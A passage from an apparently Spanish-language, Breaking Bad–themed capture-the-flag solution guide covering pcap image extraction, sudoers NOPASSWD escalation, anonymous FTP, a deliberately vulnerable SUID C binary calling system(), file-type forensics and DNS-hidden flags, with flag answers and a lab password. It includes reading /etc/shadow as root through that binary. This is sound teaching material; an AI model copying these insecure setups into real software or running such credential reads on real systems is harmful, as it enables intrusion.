href="https://ciphersonline.com/es/cifrado-atbash">https://ciphersonline.com/es/cifrado-atbash</a></p>
<p><img src="cookbook/media/image76.png"
style="width:5.90694in;height:2.89375in" /></p>
<p>Tras aplicar cifrado Atbash, aparece el siguiente mensaje:</p>
<p>&lt;!--</p>
<p>🐔</p>
<p>La DEA ha encontrado una foto como pista. La captura de tráfico de
red http_jpeg esconde la Mosca 10</p>
<p>--&gt;</p>
<p>Esto nos lleva al archivo de captura http_jpeg.pcap que se encuentra
en la carpeta archivos.</p>
<p><span id="_Toc207189866" class="anchor"></span><strong>🧪
Procedimiento técnico</strong></p>
<p><strong>1. ¿Cómo se ha montado el entorno de captura</strong></p>
<p>En el reto se simula la transferencia de una imagen .jpg mediante
tráfico HTTP. Para recrearlo:</p>
<p>cd carpeta_con_imagen</p>
<p>python -m http.server 8000</p>
<p>Accedemos a http://localhost:8000/imagen.jpg desde el navegador
mientras Wireshark captura.</p>
<p>Es una captura de wireshark que supone un ejemplo de cómo volver a
montar una secuencia HTTP y extraer y guardar en un archivo una imagen
de JPEG desde el interior de un HTTP PDU.</p>
<p><strong>2. Analizar el tráfico en Wireshark</strong></p>
<p>En Wireshark:</p>
<ul>
<li><p>Filtramos con http o tcp.port == 8000</p></li>
<li><p>Buscamos la respuesta HTTP 200 OK que contiene el JPEG</p></li>
<li><p>Localizamos el paquete correspondiente (por ejemplo, línea 347
del http_jpeg.pcap)</p></li>
</ul>
<p><img src="cookbook/media/image77.png"
style="width:5.90694in;height:2.36458in" /></p>
<p><img src="cookbook/media/image78.png"
style="width:5.90556in;height:4.625in" /></p>
<p><strong>3. Exportar la imagen reconstruida</strong></p>
<p>A continuación, hacemos clic derecho en el protocolo JPG y
seleccionamos "Exportar bytes de paquete" y guardarlo en un archivo con
el nombre que queramos y la extensión jpeg.</p>
<p>Export Packet Bytes → Guardar como imagen.jpeg</p>
<p>Esto crea un archivo JPEG que puede visualizarse normalmente.</p>
<p><img src="cookbook/media/image79.png"
style="width:5.09375in;height:1.17986in" /></p>
<p>Ahora puedes abrir la imagen para visualizarla</p>
<p><strong>4. Verificar el contenido oculto</strong></p>
<p>Al abrir la imagen exportada, se revela una imagen con el texto:
<strong>LA MOSCA 10 ES: ‘WALTER_WHITE’.</strong></p>
<p><img src="cookbook/media/image80.png"
style="width:5.90694in;height:3.67361in" /></p>
<p><span id="_Toc207189867" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Mosca 10 atrapada: 'WALTER_WHITE'</mark></p>
<p><span id="_Toc207189868" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>El reto enseña cómo reconstruir archivos desde flujos de red
usando herramientas forenses reales.</p></li>
<li><p>Simula un entorno de captura HTTP de forma controlada.</p></li>
<li><p>Refuerza habilidades en reconocimiento de protocolo, filtrado de
tráfico y exportación de datos binarios.</p></li>
</ul>
<p><strong><br />
</strong></p>
<h1 id="section-3"></h1>
<h1 id="section-4"></h1>
<h1 id="resolución-de-banderas"><strong>Resolución de
Banderas</strong></h1>
<h1 id="section-5"></h1>
<p><img src="cookbook/media/image81.jpeg"
style="width:5.90556in;height:3.37431in" /></p>
<p><strong><br />
</strong></p>
<h1
id="bandera-1-escalada-de-privilegios-mediante-configuración-vulnerable-en-etcsudoers"><strong>🏁
Bandera 1 – Escalada de Privilegios mediante configuración vulnerable en
/etc/sudoers</strong></h1>
<p><strong>Categoría:</strong> Privilege Escalation<br />
<strong>Nivel:</strong> Medio<br />
<strong>Flag:</strong> d41d8cd98f00b204e9800998ecf8427e<br />
<strong>Usuario involucrado:</strong> chow<br />
<strong>Contraseña:</strong> Ch0w$up1</p>
<p><span id="_Toc207189871" class="anchor"></span><strong>🔍 Objetivo
del reto</strong></p>
<p>El jugador debe identificar una configuración insegura en el sistema
que permite al usuario chow ejecutar comandos como root sin necesidad de
introducir la contraseña. Esto le permitirá acceder a un archivo
protegido por root donde se encuentra la bandera.</p>
<p><span id="_Toc207189872" class="anchor"></span><strong>⚙️ Preparación
del entorno realizada</strong></p>
<p>El entorno incluye los siguientes pasos realizados:</p>
<ol type="1">
<li><p><strong>Creación de usuario vulnerable</strong>:</p></li>
</ol>
<blockquote>
<p>sudo useradd -m chow</p>
<p>echo 'chow:Ch0w$up1' | sudo chpasswd</p>
<p><img src="cookbook/media/image82.png"
style="width:5.90556in;height:1.225in" /></p>
</blockquote>
<ol start="2" type="1">
<li><p><strong>Modificación del archivo /etc/sudoers usando
visudo</strong>:</p></li>
</ol>
<blockquote>
<p>chow ALL=(ALL) NOPASSWD:ALL</p>
<p>Esto otorga permisos de superusuario a chow sin necesidad de
contraseña.</p>
<p><img src="cookbook/media/image83.png"
style="width:5.90556in;height:4.42361in" /></p>
</blockquote>
<ul>
<li><p>Se han eliminado privilegios innecesarios de chow.</p></li>
</ul>
<p><span id="_Toc207189873" class="anchor"></span><strong>📁 Bandera
escondida</strong></p>
<p>La bandera se encuentra en:</p>
<p>/root/bandera1.txt</p>
<p>Y su contenido es:</p>
<p>FLAG1{d41d8cd98f00b204e9800998ecf8427e}</p>
<p>Este archivo solo puede ser leído por el usuario root.</p>
<p><span id="_Toc207189874" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Conectarse al usuario chow</strong></p>
<p>Usaremos la contraseña de chow encontrada en la fase de
reconocimiento.</p>
<p>Conexión SSH usando la contraseña de chow</p>
<p>Ejecuta el cliente SSH:</p>
<p>ssh chow@192.168.1.44</p>
<p>Cuando te pida la contraseña, introduce:</p>
<p>Ch0w$up1</p>
<p>Verifica que has entrado como chow:</p>
<p>id</p>
<p># uid=1001(chow) gid=1001(chow) grupos=1001(chow)</p>
<p><img src="cookbook/media/image84.png"
style="width:5.90556in;height:4.90556in" /></p>
<p><img src="cookbook/media/image85.png"
style="width:5.90556in;height:0.78125in" /></p>
<p><strong>2️⃣ Escalada a root aprovechando NOPASSWD</strong></p>
<p><strong>Comprueba tus privilegios sudo:</strong></p>
<p>sudo -l</p>
<p># (ALL) NOPASSWD: ALL</p>
<p><img src="cookbook/media/image86.png"
style="width:5.90556in;height:1.8125in" /></p>
<p><strong>Consigue shell root:</strong></p>
<p>sudo su –</p>
<p><img src="cookbook/media/image87.png"
style="width:5.90556in;height:0.51736in" /></p>
<p>✅ ¡Tienes acceso!</p>
<p><strong>3️⃣ Leer la bandera como superusuario</strong></p>
<p>sudo cat /root/bandera1.txt</p>
<p><img src="cookbook/media/image88.png"
style="width:5.90556in;height:2.17292in" /></p>
<p>Salida esperada:</p>
<p>FLAG1{d41d8cd98f00b204e9800998ecf8427e}</p>
<p><span id="_Toc207189875" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>El jugador debe identificar que el archivo contraseña.txt es un
señuelo.</p></li>
<li><p>Con sudo -l, puede descubrir que tiene acceso total sin
contraseña.</p></li>
<li><p>La técnica explotada es una <strong>escalada horizontal que se
convierte en vertical</strong> gracias al mal uso de NOPASSWD.</p></li>
</ul>
<p><span id="_Toc207189876" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 1 atrapada:
'd41d8cd98f00b204e9800998ecf8427e'</mark></p>
<p><strong><br />
</strong></p>
<h1
id="bandera-2-acceso-anónimo-a-servidor-ftp-con-archivos-ocultos"><strong>🏁
Bandera 2 – Acceso Anónimo a Servidor FTP con Archivos
Ocultos</strong></h1>
<p><strong>Categoría:</strong> Red / Forense<br />
<strong>Nivel:</strong> Básico - Medio<br />
<strong>Flag:</strong> pizza_en_el_tejado<br />
<strong>Usuario involucrado:</strong> Acceso anónimo al servidor FTP</p>
<p><span id="_Toc207189878" class="anchor"></span><strong>🔍 Objetivo
del reto</strong></p>
<p>El jugador debe descubrir un servidor FTP mal configurado que permite
conexión anónima y localizar un archivo .flag escondido en una carpeta
oculta del sistema. La bandera está en texto plano y se revela tras
conectarse correctamente y enumerar los contenidos ocultos.</p>
<p><span id="_Toc207189879" class="anchor"></span><strong>⚙️ Entorno
técnico preparado</strong></p>
<p>El entorno está sobre <strong>Ubuntu Server 14.04.6</strong>, y tiene
las siguientes configuraciones realizadas:</p>
<ul>
<li><p>Paquete instalado:</p></li>
</ul>
<blockquote>
<p>sudo apt-get install vsftpd</p>
</blockquote>
<ul>
<li><p>Configuración del archivo /etc/vsftpd.conf:</p></li>
</ul>
<blockquote>
<p>anonymous_enable=YES</p>
<p>anon_root=/var/ftp</p>
</blockquote>
<ul>
<li><p>Carpeta oculta y bandera creadas:</p></li>
</ul>
<blockquote>
<p>sudo mkdir -p /var/ftp/.hidden</p>
<p>echo "FLAG2{pizza_en_el_tejado}" | sudo tee
/var/ftp/.hidden/bandera2.txt &gt; /dev/null</p>
<p><img src="cookbook/media/image89.png"
style="width:5.90556in;height:0.64583in" /></p>
</blockquote>
<ul>
<li><p>Reinicio del servicio:</p></li>
</ul>
<blockquote>
<p>sudo service vsftpd restart</p>
</blockquote>
<p><img src="cookbook/media/image90.png"
style="width:5.90556in;height:0.54444in" /></p>
<p><span id="_Toc207189880" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Escaneo del servicio FTP</strong></p>
<p>El jugador puede usar nmap para descubrir el puerto 21 abierto:</p>
<p>nmap -p 21 192.168.1.44</p>
<p>Verificará que el servicio FTP está activo.</p>
<p><strong>2️⃣ Conexión al servidor como usuario anónimo</strong></p>
<p>Usando el cliente FTP en terminal:</p>
<p>ftp &lt;IP_del_servidor&gt;</p>
<p>Al solicitar usuario, se puede ingresar:</p>
<p>Name (&lt;IP&gt;:user): anonymous</p>
<p>Password: (vacío o cualquier texto)</p>
<p><img src="cookbook/media/image91.png"
style="width:3.94792in;height:2.04167in" /></p>
<p><strong>3️⃣ Enumerar archivos ocultos</strong></p>
<p>Una vez dentro del FTP:</p>
<p>cd .hidden</p>
<p>ls -la</p>
<p><img src="cookbook/media/image92.png"
style="width:5.76042in;height:1.44792in" /></p>
<p><img src="cookbook/media/image93.png"
style="width:5.90556in;height:2.6875in" /></p>
<p>⚠️ En Linux, los archivos y carpetas ocultos normalmente tienen un
punto (.) al inicio de su nombre. Para verlos desde la terminal, puedes
usar el comando ls con la opción -a.</p>
<p>🗂️ Comando útil para listar todo, incluidos ocultos</p>
<p>ls -la /var/ftp</p>
<p>Esto muestra:</p>
<ul>
<li><p>-l: listado detallado con permisos, propietario, tamaño,
etc.</p></li>
<li><p>-a: incluye archivos ocultos (los que comienzan con .)</p></li>
</ul>
<p><strong>4️⃣ Leer el contenido del archivo</strong></p>
<p>Descargamos el fichero con la bandera a la máquina de Kali con:</p>
<p>get bandera2.txt</p>
<p>Salimos del ftp con:</p>
<p>bye</p>
<p><img src="cookbook/media/image94.png"
style="width:5.90556in;height:1.90625in" /></p>
<p>Y mostramos el contenido del fichero:</p>
<p>cat bandera2.txt</p>
<p><img src="cookbook/media/image95.png"
style="width:5.90556in;height:1.0625in" /></p>
<p>Salida esperada:</p>
<p>FLAG2{pizza_en_el_tejado}</p>
<p><span id="_Toc207189881" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>El reto introduce al jugador al concepto de <strong>acceso
anónimo inseguro</strong>.</p></li>
<li><p>Refuerza buenas prácticas de enumeración (ls -la) para archivos
ocultos.</p></li>
<li><p>Enseña cómo aprovechar configuraciones FTP mal defendidas en
sistemas legacy.</p></li>
</ul>
<p><span id="_Toc207189882" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 2 atrapada: 'pizza_en_el_tejado'</mark><strong><br />
</strong></p>
<h1
id="bandera-3-binario-suid-vulnerable-a-comandos-arbitrarios"><strong>🏁
Bandera 3 – Binario SUID Vulnerable a Comandos Arbitrarios</strong></h1>
<p><strong>Categoría:</strong> Pwn / Privilege Escalation<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Flag:</strong> I_am_the_one_who_knocks<br />
<strong>Usuarios involucrados:</strong></p>
<ul>
<li><p>Usuario base: hector / Contraseña:
<strong>XXXXXXXX</strong></p></li>
<li><p>Usuario root (indirecto): fring</p></li>
</ul>
<p><span id="_Toc207189884" class="anchor"></span><strong>🔍 Objetivo
del reto</strong></p>
<p>El jugador inicia como usuario chow, que parece inofensivo. Su misión
es descubrir un binario con permisos <strong>SUID,</strong> en el
directorio de hector, que permite ejecutar comandos arbitrarios con
privilegios de root y así acceder al archivo protegido con la
bandera.</p>
<p>🧠 <strong>¿Qué es un binario con permisos SUID?</strong></p>
<ul>
<li><p>SUID (Set User ID): Es un permiso especial en Linux que, cuando
se aplica a un archivo ejecutable, hace que ese archivo se ejecute con
los privilegios del dueño del archivo (normalmente root).</p></li>
<li><p>Eso significa que si un usuario normal ejecuta un binario con
SUID y el binario pertenece a root, el binario se ejecutará <strong>como
si fuera root</strong>.</p></li>
</ul>
<p><span id="_Toc207189885" class="anchor"></span><strong>⚙️ Entorno
técnico preparado</strong></p>
<p>Crear un usuario como hector con mínimos privilegios es una muy buena
práctica para simular un entorno de escalada de privilegios o
simplemente para limitar el acceso de forma segura:</p>
<ol type="1">
<li><p>Usuario hector creado sin privilegios:</p></li>
</ol>
<blockquote>
<p>sudo useradd -m hector</p>
<p>echo 'hector:<strong>XXXXXXXX</strong>' | sudo chpasswd</p>
</blockquote>
<ol start="2" type="1">
<li><p>Binario vulnerable creado en /home/hector/:</p>
<ul>
<li><p><strong>Código fuente (suid_vuln.c):</strong></p></li>
</ul></li>
</ol>
<blockquote>
<p>#include &lt;stdio.h&gt;</p>
<p>#include &lt;stdlib.h&gt;</p>
<p>int main() {</p>
<p>char comando[100];</p>
<p>printf("Introduce el comando:\n");</p>
<p>fgets(comando, sizeof(comando), stdin);</p>
<p>system(comando);</p>
<p>return 0;</p>
<p>}</p>
<p><img src="cookbook/media/image96.png"
style="width:5.28125in;height:2.07917in" /></p>
</blockquote>
<ul>
<li><p>Compilado como ejecutable:</p></li>
</ul>
<blockquote>
<p>gcc suid_vuln.c -o suid_vuln</p>
<p><img src="cookbook/media/image97.png"
style="width:5.39097in;height:1.08333in" /></p>
</blockquote>
<ol start="3" type="1">
<li><p>Permisos peligrosos asignados:</p>
<ul>
<li><p>Asignado como propiedad de root:</p></li>
</ul></li>
</ol>
<blockquote>
<p>sudo chown root:root suid_vuln</p>
</blockquote>
<ul>
<li><p>Activado permiso SUID:</p></li>
</ul>
<blockquote>
<p>sudo chmod +s suid_vuln</p>
<p><img src="cookbook/media/image98.png"
style="width:5.90556in;height:1.42361in" /></p>
<p><img src="cookbook/media/image99.png"
style="width:5.09234in;height:0.65625in" /></p>
<p><strong>🧪 Probar que funciona</strong></p>
<p>Como el usuario hector, ejecuta el binario:</p>
<p>./suid_vuln</p>
<p>Y en el prompt, introduce algo como:</p>
<p>whoami</p>
<p>Si te devuelve root, entonces… ¡has logrado escalar privilegios!
🚀</p>
<p><img src="cookbook/media/image100.png"
style="width:5.20833in;height:1.61458in" /></p>
<p>Ejecuta ahora:</p>
<p>./suid_vuln</p>
<p>Cuando te pida un comando, prueba algo potente como:</p>
<p><img src="cookbook/media/image101.png"
style="width:5.90694in;height:4.12708in" />cat /etc/shadow</p>
<p><strong>🧪 ¿Qué está pasando técnicamente?</strong></p>
</blockquote>
<ul>
<li><p>Cuando hector ejecuta ./suid_vuln, el sistema le otorga
temporalmente los permisos del propietario del binario, que en este caso
es root.</p></li>
<li><p>El permiso SUID (chmod +s) permite que el binario se ejecute con
los privilegios de su propietario, no de quien lo lanza.</p></li>
<li><p>Por eso, cat /etc/shadow se ejecuta como si lo hiciera root,
aunque estés logueado como hector.</p></li>
</ul>
<ol start="4" type="1">
<li><p>Bandera escondida como archivo solo accesible por root:</p></li>
</ol>
<blockquote>
<p>echo "FLAG3{I_am_the_one_who_knocks}" | sudo tee
/etc/suid-flags/bandera3.txt &gt; /dev/null</p>
<p>chmod 600 /etc/suid-flags/bandera3.txt</p>
</blockquote>
<p><span id="_Toc207189886" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Acceder como usuario chow</strong></p>
<p>Ejecuta el cliente SSH:</p>
<p>ssh chow@192.168.1.44</p>
<p>Cuando te pida la contraseña, introduce</p>
<p>Ch0w$up1</p>
<p><img src="cookbook/media/image102.png"
style="width:5.90556in;height:2.17708in" /></p>
<p><strong>2️⃣ Localizar y ejecutar el binario SUID</strong></p>
<p>Nos dirigimos al directorio de hector:</p>
<p>cd /home/hector</p>
<p><img src="cookbook/media/image103.png"
style="width:2.02083in;height:0.77083in" /></p>
<p>El nombre del archivo habla por sí solo…</p>
<p>Ejecutamos suid_vuln</p>
<p>./suid_vuln</p>
<p>Cuando se muestre:</p>
<p>Introduce un comando:</p>
<p><img src="cookbook/media/image104.png"
style="width:2.32292in;height:0.36458in" /></p>
<p>Escribe:</p>
<p>whoami</p>
<p><img src="cookbook/media/image105.png"
style="width:2.98958in;height:0.55208in" /></p>
<p>Buscamos la bandera en el directorio /etc/:</p>
<p><img src="cookbook/media/image106.png"
style="width:5.90556in;height:3.73819in" /></p>
<p>El directorio que buscamos tiene toda la pinta de ser suid-flags.
Pero si pruebas a ir al directorio verás que no puedes:</p>
<p><img src="cookbook/media/image107.png"
style="width:5.90556in;height:2.69931in" /></p>
<p>Tener un binario SUID que te eleva a root no significa que
automáticamente todo lo que hagas fuera de ese binario tenga privilegios
de root.</p>
<p>En nuestro caso:</p>
<ul>
<li><p>Cuando entramos por SSH como chow, nuestra shell sigue teniendo
los permisos de chow.</p></li>
<li><p>Al ejecutar ./suid_vuln, sólo el proceso suid_vuln corre como
root.</p></li>
<li><p>En cuanto sales de ese programa y vuelves a tu shell normal,
pierdes esos privilegios.</p></li>
</ul>
<p>Por eso, ahora que hemos visto que el directorio que nos interesa es
/etc/suid-flags volvemos a ejecutar el binario para poder listar el
contenido:</p>
<p><img src="cookbook/media/image108.png"
style="width:2.95833in;height:1.22917in" /></p>
<p>Dentro de suid-flags encontramos el archivo bandera3.txt</p>
<p><img src="cookbook/media/image109.png"
style="width:4.8125in;height:1.09375in" /></p>
<p>Y por lo explicado anteriormente vamos a necesitar volver a ejecutar
./suid_vuln para leer la bandera:</p>
<p>cat /etc/suid-flags/bandera3.txt</p>
<p><img src="cookbook/media/image110.png"
style="width:3.0625in;height:0.94792in" /></p>
<p>✅ El binario lo ejecutará como root gracias al permiso SUID.</p>
<p><strong>3️⃣ Resultado esperado</strong></p>
<p>FLAG3{I_am_the_one_who_knocks}</p>
<p><span id="_Toc207189887" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>El binario vulnerable permite al jugador abusar de system() sin
validación.</p></li>
<li><p>Gracias al SUID, el comando se ejecuta con privilegios de
root.</p></li>
<li><p>El reto enseña los riesgos de compilar binarios sin control y
asignarles permisos inseguros.</p></li>
</ul>
<p><span id="_Toc207189888" class="anchor"></span><strong>📌 Tip
adicional</strong></p>
<p>El jugador puede verificar los permisos del binario con:</p>
<p>ls -l suid_vuln</p>
<p>Verá algo como:</p>
<p>-rwsr-xr-x 1 root root ...</p>
<p>La s en el lugar de ejecución (rws) confirma el flag SUID activo.</p>
<p><span id="_Toc207189889" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 3 atrapada: 'I_am_the_one_who_knocks'</mark></p>
<p><strong><br />
</strong></p>
<h1 id="bandera-4-forense-de-archivos-sin-extensión"><strong>🏁 Bandera
4 – Forense de Archivos Sin Extensión</strong></h1>
<p><strong>Categoría:</strong> Forense / File Recovery / Magic Number
Analysis<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Flag:</strong> e4d909c290d0fb1ca068ffaddf22cbd0<br />
<strong>Usuario involucrado:</strong> mike<br />
<strong>Contraseña:</strong> <strong>XXXXXXXX</strong><br />
<strong>Carpeta relevante:</strong> /home/mike/Lavanderia</p>
<p><span id="_Toc207189891" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe identificar entre 16 archivos sin extensión cuál
contiene la bandera escondida. El archivo fue preparado para
<strong>ocultar su contenido mediante texto blanco</strong> sobre fondo
blanco en un documento tipo PDF.</p>
<p><span id="_Toc207189892" class="anchor"></span><strong>📦 Contenido
de la carpeta Lavanderia</strong></p>
<p>Archivos sin extensión y sin nombres evidentes. Originalmente estos
tenían formatos como:</p>
<ul>
<li><p>.docx, .xlsx, .eml, .json, .ico, .svg, .xcf, .jpeg, .pdf, .mp3,
.mp4, .iso, .db, .torrent, etc.</p></li>
</ul>
<p>Pero han sido renombrados con una serie numérica y sin extensión,
para obligar al jugador a descubrir su verdadero tipo.</p>
<p><strong>Los archivos originales están formados por:</strong></p>
<ul>
<li><p>Un archivo .db (base de datos SQLite) con una tabla ficticia
llamada pagos, que incluye registros:</p></li>
</ul>
<p>lavanderia_operaciones.db</p>
<p>Puedes abrirlo con herramientas como:</p>
<ul>
<li><p>DB Browser for SQLite (GUI)</p></li>
<li><p>Línea de comandos: sqlite3 lavanderia_operaciones.db</p></li>
<li><p>usar Python, SQLiteStudio, etc.</p></li>
</ul>
<ul>
<li><p>Un archivo .json, que representa un registro de transacciones
ficticias más una sección de "canal de comunicación".</p></li>
<li><p>Un archivo .eml con un mensaje ficticio entre Lydia
Rodarte-Quayle y Mike Ehrmantraut</p></li>
<li><p>Un fichero Excel que representa un libro de cuentas con pagos,
incluyendo a Lydia Rodarte-Quayle</p></li>
<li><p>Un documento tipo contrato que está a nombre de Mike Ehrmantraut,
y hace referencia a una lavandería propiedad de Gustavo Fring,</p></li>
<li><p>Un archivo pdf con la ficha de la chica desaparecida.</p></li>
<li><p>Un mp3 con sintonía intro BB</p></li>
<li><p>Un mp4 de la escena Cocinar es un arte</p></li>
<li><p>Un svg con el logo de los pollos</p></li>
<li><p>Un archivo ico de Heisenberg</p></li>
<li><p>Una imagen jpeg con la foto de la caravana</p></li>
<li><p>Un archivo Torrent de webarchive con los mejores momentos de la
temporada 2</p></li>
<li><p>Una imagen iso de Super Grub2 Disk que pesa 23,7mb</p></li>
<li><p>Y un fichero pdf con la bandera 4 pero escrito en texto de color
blanco:</p></li>
</ul>
<p>Bandera 4: ‘e4d909c290d0fb1ca068ffaddf22cbd0’</p>
<p><img src="cookbook/media/image111.png"
style="width:5.90694in;height:2.70694in" /></p>
<p>Se les ha cambiado el nombre por usa serie numerada:</p>
<p><img src="cookbook/media/image112.png"
style="width:5.90694in;height:3.16667in" /></p>
<p>Y se les ha borrado la extensión:</p>
<p><img src="cookbook/media/image113.png"
style="width:5.90694in;height:3.16042in" /></p>
<p><span id="_Toc207189893" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p>Conexión SSH usando la cuenta de chow</p>
<p>Ejecuta el cliente SSH:</p>
<p>ssh chow@192.168.1.44</p>
<p>Cuando te pida la contraseña, introduce</p>
<p>Ch0w$up1</p>
<p>Nos desplazamos has el usuario Mike y vemos que hay una carpeta de
nombre Lavandería con una serie de archivos numerados consecutivos y sin
extensión:</p>
<p><img src="cookbook/media/image114.png"
style="width:5in;height:1.96875in" /></p>
<p><strong>1️⃣ Identificar los tipos de archivo</strong></p>
<p>Desde el terminal, utilizar:</p>
<p>cd /home/mike/Lavanderia</p>
<p>file *</p>
<p>Esto dará información como:</p>
<p>archivo01: ISO 9660 CD-ROM filesystem data ...</p>
<p>archivo02: JPEG image data ...</p>
<p>archivo03: PDF document ...</p>
<p>...</p>
<p><img src="cookbook/media/image115.png"
style="width:5.90556in;height:2.77917in" /></p>
<p>Para análisis más detallado:</p>
<p>binwalk archivo03</p>
<p>trid archivo03</p>
<p>xxd archivo03 | head</p>
<p><strong>2️⃣ Localizar el archivo tipo PDF</strong></p>
<p>Filtrar con:</p>
<p>file * | grep PDF</p>
<p>Esto revelará los archivos de extensión PDF que hay en la carpeta.
Aparecen dos y uno de ellos es el archivo que contiene la bandera.</p>
<p><img src="cookbook/media/image116.png"
style="width:2.96875in;height:0.82292in" /></p>
<p><strong>3️⃣ Abrir el PDF oculto</strong></p>
<p>Como está camuflado con texto blanco, se recomienda abrirlo con un
lector PDF visual (Evince, Okular, PDF Studio) y seleccionar todo el
texto.</p>
<p>Lo que vamos a hacer es enviarnos esos dos ficheros PDF a nuestra
máquina de Kali para analizarlos:</p>
<p>scp <a
href="mailto:chow@192.168.1.44:/home/mike/Lavanderia/002">chow@192.168.1.44:/home/mike/Lavanderia/002</a>
.</p>
<p>scp <a
href="mailto:chow@192.168.1.44:/home/mike/Lavanderia/007">chow@192.168.1.44:/home/mike/Lavanderia/007</a>
.</p>
<p><img src="cookbook/media/image117.png"
style="width:5.90556in;height:1.92708in" /></p>
<p>Analizamos el contenido de los archivos:</p>
<p>El archivo 007 contiene una ficha de la chica desaparecida y el 002
parece en blanco:</p>
<p><img src="cookbook/media/image118.png"
style="width:3.01556in;height:3.15137in" /> <img
src="cookbook/media/image119.png"
style="width:2.74612in;height:3.13374in" /></p>
<p>Pero al seleccionar con el ratón el posible contenido del fichero
aparece la bandera:</p>
<p><img src="cookbook/media/image120.png"
style="width:5.90556in;height:1.75in" /></p>
<p><strong>4️⃣ Resultado esperado</strong></p>
<p>FLAG4{e4d909c290d0fb1ca068ffaddf22cbd0}</p>
<p><span id="_Toc207189894" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>Se explora la técnica de <strong>encubrimiento visual</strong>
(white-on-white text).</p></li>
<li><p>Introduce al jugador en herramientas de análisis de archivo por
“firma mágica” o <strong>magic number</strong>.</p></li>
<li><p>Refuerza habilidades en <strong>reconstrucción de
extensión</strong> sin depender de nombres.</p></li>
</ul>
<p><span id="_Toc207189895" class="anchor"></span><strong>🧰
Herramientas clave recomendadas</strong></p>
<table>
<colgroup>
<col style="width: 37%" />
<col style="width: 62%" />
</colgroup>
<thead>
<tr>
<th style="text-align: center;"><strong>Herramienta</strong></th>
<th style="text-align: center;"><strong>Propósito</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>file</td>
<td>Identificar tipo de archivo</td>
</tr>
<tr>
<td>binwalk</td>
<td>Detectar encabezado embebido</td>
</tr>
<tr>
<td>trid</td>
<td>Clasificar por firma binaria</td>
</tr>
<tr>
<td>strings</td>
<td>Buscar flag como texto plano</td>
</tr>
<tr>
<td>pdftotext</td>
<td>Extraer contenido visible del PDF</td>
</tr>
<tr>
<td>xxd / hexedit</td>
<td>Ver el encabezado en hexadecimal</td>
</tr>
</tbody>
</table>
<p><span id="_Toc207189896" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 4 atrapada:
'e4d909c290d0fb1ca068ffaddf22cbd0'</mark></p>
<p><strong><br />
</strong></p>
<h1 id="bandera-5-dns-malicioso-en-tráfico-.pcap"><strong>🏁 Bandera 5 –
DNS Malicioso en Tráfico .pcap</strong></h1>
<p><strong>Categoría:</strong> Red / Forense / OSINT<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Flag:</strong> Yo_soy_el_peligro<br />
<strong>Usuario involucrado:</strong> lydia<br />
<strong>Contraseña:</strong> <strong>XXXXXXXX</strong><br />
<strong>Archivo clave:</strong> DeNadieSospeches.pcap<br />
📁 Ruta esperada: /home/lydia/DeNadieSospeches.pcap</p>
<p><span id="_Toc207189898" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe analizar un archivo .pcap que contiene consultas DNS,
una de las cuales está manipulada para esconder la bandera en el nombre
de dominio solicitado. Solo realizando un análisis profundo podrá
encontrar la bandera camuflada.</p>
<p><span id="_Toc207189899" class="anchor"></span><strong>🔧 Entorno
técnico simulado</strong></p>
<p>Esta captura se ha generado usando <strong>Scapy</strong>, con ruido
DNS incluido para dificultar la localización:</p>
<p>bandera = "Bandera5:Yo_soy_el_peligro"</p>
<p>dominio = f"{bandera}.lospolloshermanos.local"</p>
<p>Esto queda embebido como una solicitud DNS en un paquete legítimo,
junto a muchas consultas comunes como google.com, ftp.internal,
breakingbad.tv, etc.</p>
<p><span id="_Toc207189900" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Conexión SSH usando la cuenta de chow</strong></p>
<p>Ejecuta el cliente SSH:</p>
<blockquote>
<p>ssh chow@192.168.1.44</p>
</blockquote>
<p>Cuando te pida la contraseña, introduce</p>
<blockquote>
<p>Ch0w$up1</p>
</blockquote>
<p><img src="cookbook/media/image121.png"
style="width:5.90556in;height:3.01528in" /></p>
<p>Nos desplazamos al directorio de lydia y verificamos la presencia de
dos archivos. En este reto nos vamos a centrar en el archivo pcap:</p>
<p>ls -l</p>
<p><img src="cookbook/media/image122.png"
style="width:3.625in;height:0.76042in" /></p>
<p>DeNadieSospeches.pcap nos hace sospechar que lo que debemos buscar
dentro es DNS</p>
<p><strong>2️⃣ Abrir el archivo con Wireshark</strong></p>
<p>Lo que vamos a hacer es enviarnos ese archivo pcap a nuestra máquina
de Kali para analizarlo:</p>
<p>scp <a
href="mailto:chow@192.168.1.44:/home/lydia/DeNadieSospeches.pcap">chow@192.168.1.44:/home/lydia/DeNadieSospeches.pcap</a>
.</p>
<p><img src="cookbook/media/image123.png"
style="width:5.90556in;height:1.0375in" /></p>
<p>Usar Wireshark para explorar las consultas DNS:</p>
<p>dns.qry.name contains "Bandera"</p>
<p>O simplemente:</p>
<p>Dns</p>
<p><img src="cookbook/media/image124.png"
style="width:5.90556in;height:1.24028in" /></p>
<p>Haz clic derecho sobre el paquete que incluya la consulta sospechosa
y selecciona:</p>
<p>Follow → UDP Stream</p>
<p><strong>3️⃣ Confirmar la bandera oculta</strong></p>
<p>Dentro de los datos del paquete se visualizará:</p>
<p>Bandera5:Yo_soy_el_peligro.lospolloshermanos.local</p>
